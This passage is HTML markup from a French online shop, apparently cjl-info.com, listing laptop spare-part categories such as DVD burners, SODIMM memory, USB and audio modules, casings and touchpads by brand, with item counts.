					Lecteur empreinte pour ordinateurs portables HP
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteur-graveur-dvd/">
					&minus;
					Lecteur Graveur DVD
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs de carte SD pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/dell-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteur-de-carte-sd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteur de carte SD pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/asus-lecteurs-de-carte-sd-pour-ordinateurs-portables/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Asus
					(6)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs de carte SD pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-de-carte-sd-pour-ordinateurs-portables/lecteurs-de-cartes-sd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs de cartes sd pour ordinateurs portables Packard Bell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/">
					&minus;
					Lecteurs Graveur DVD pour ordinateurs portables
					(92)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Acer
					(14)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Asus
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Dell
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-divers/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Divers
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Fujitsu
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables HP
					(28)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Packard Bell
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Samsung
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables/lecteurs-graveur-dvd-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Lecteurs Graveur DVD pour ordinateurs portables Toshiba
					(16)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/">
					&minus;
					Mémoire Sodimm pour pc portable
					(67)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr2/">
					&minus;&minus;
					Mémoire Sodimm DDR2
					(19)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr3/">
					&minus;&minus;
					Mémoire Sodimm DDR3
					(45)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/memoire-sodimm-pour-pc-portable/memoire-sodimm-ddr4/">
					&minus;&minus;
					Mémoire Sodimm DDR4
					(3)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/microprocesseurs-pour-ordinateurs-portables/">
					&minus;
					Microprocesseurs pour ordinateurs portables
					(44)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/">
					&minus;
					Module carte bouton Divers
					(1)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-carte-bouton-divers/module-carte-boutons-divers-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module carte boutons divers pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/">
					&minus;
					Module Lan Prise RJ45 pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-dell/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-hp/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-lenovo/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateurs-portables/module-lan-prise-rj45-pour-ordinateur-portable-sony/">
					&minus;&minus;
					Module Lan Prise RJ45 pour ordinateur portable Sony
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/">
					&minus;
					Module port Audio pour ordinateurs portables
					(16)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Asus
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables HP
					(7)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Lenovo
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Sony
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables/module-port-audio-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port Audio pour ordinateurs portables Toshiba
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/">
					&minus;
					Module port HDMI pour ordinateurs portables
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables/module-port-hdmi-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module port HDMI pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/">
					&minus;
					Module témoins lumineux ( Led )
					(5)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/dell-module-temoins-lumineux-led/">
					&minus;&minus;
					Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/asus-module-temoins-lumineux-led/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Asus
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-temoins-lumineux-led/module-temoins-lumineux-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module témoins lumineux pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/">
					&minus;
					Module USB pour ordinateurs portables
					(58)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Module USB pour ordinateurs portables Acer
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Module USB pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Dell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Module USB pour ordinateurs portables HP
					(20)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Module USB pour ordinateurs portables Lenovo
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Module USB pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Module USB pour ordinateurs portables Samsung
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Module USB pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables/module-usb-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Module USB pour ordinateurs portables Toshiba
					(12)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/">
					&minus;
					Module VGA pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateur-portable-asus/">
					&minus;&minus;
					Module VGA pour ordinateur portable Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables/module-vga-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Module VGA pour ordinateurs portables Dell
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/">
					&minus;
					Modules Connecteur batterie pour ordinateurs portables
					(8)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables Acer
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Dell
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Modules Connecteur batterie pour ordinateurs portables HP
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables/modules-connecteur-batterie-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Modules connecteur batterie pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pate-thermique/">
					&minus;
					Pâte Thermique
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/">
					&minus;
					Pieds pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Pieds pour ordinateurs portables Asus
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables/pieds-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Pieds pour ordinateurs portables HP
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/">
					&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables
					(2)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables/plasturgie-bouton-power-on-off-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie bouton Power on / off pour ordinateurs portables Asus
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/">
					&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables
					(55)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Acer
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Dell
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-fujitsu/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Fujitsu
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables HP
					(21)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-packard-bell/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Packard Bell
					(3)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Samsung
					(9)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-sony/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Sony
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables/plasturgie-caches-hdd-et-ram-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie caches HDD et RAM pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie cadre écran pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Acer
					(13)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables HP
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables/plasturgie-cadre-ecran-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgie cadre écran pour ordinateurs portables Toshiba
					(1)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/">
					&minus;
					Plasturgie dos écran pour ordinateurs portables
					(3)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables/plasturgie-dos-ecran-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie dos écran pour ordinateurs portables HP
					(2)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/">
					&minus;
					Plasturgie Reposes poignet pour ordinateurs portables
					(30)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Asus
					(11)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables HP
					(10)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables-samsung/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs portables Samsung
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-portables/plasturgie-reposes-poignet-pour-ordinateurs-toshiba/">
					&minus;&minus;
					Plasturgie Reposes poignet pour ordinateurs Toshiba
					(5)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/">
					&minus;
					Plasturgies basse pour ordinateurs portables
					(15)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Acer
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Asus
					(4)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-hp/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables HP
					(5)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-lenovo/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Lenovo
					(1)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables/plasturgies-basse-pour-ordinateurs-portables-toshiba/">
					&minus;&minus;
					Plasturgies basse pour ordinateurs portables Toshiba
					(4)
				</option>
				
			
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/">
					&minus;
					Touche pad pour ordinateurs portables
					(39)
				</option>
				
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-acer/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Acer
					(2)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-asus/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Asus
					(8)
				</option>
				
			
				<option value="https://www.cjl-info.com/categorie-produit/pieces-detachees-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables/touche-pad-pour-ordinateurs-portables-dell/">
					&minus;&minus;
					Touche pad pour ordinateurs portables Dell
